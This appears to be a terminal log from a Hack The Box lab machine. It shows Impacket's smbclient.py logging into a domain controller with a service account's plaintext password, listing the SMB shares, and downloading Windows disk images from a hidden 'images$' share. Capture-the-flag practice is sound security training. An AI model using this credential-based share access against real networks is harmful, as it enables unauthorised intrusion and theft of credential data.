 ┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──╼ #smbclient.py shibuya.vl/'svc_autojoin':'K5&A6Dw9d8jrKWhV'@awsjpdc0522.shibuya.vl -dc-ip 10.129.32.250
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# shares
ADMIN$
C$
images$
IPC$
NETLOGON
SYSVOL
users
# use images$
# ls
drw-rw-rw-          0  Wed Feb 19 23:05:20 2025 .
drw-rw-rw-          0  Wed Apr  9 05:39:45 2025 ..
-rw-rw-rw-    8264070  Wed Feb 19 23:05:20 2025 AWSJPWK0222-01.wim
-rw-rw-rw-   50660968  Wed Feb 19 23:05:20 2025 AWSJPWK0222-02.wim
-rw-rw-rw-   32065850  Wed Feb 19 23:05:20 2025 AWSJPWK0222-03.wim
-rw-rw-rw-     365686  Wed Feb 19 23:05:20 2025 vss-meta.cab
# mget *
[*] Downloading AWSJPWK0222-01.wim
[*] Downloading AWSJPWK0222-02.wim
[*] Downloading AWSJPWK0222-03.wim
[*] Downloading vss-meta.cab
#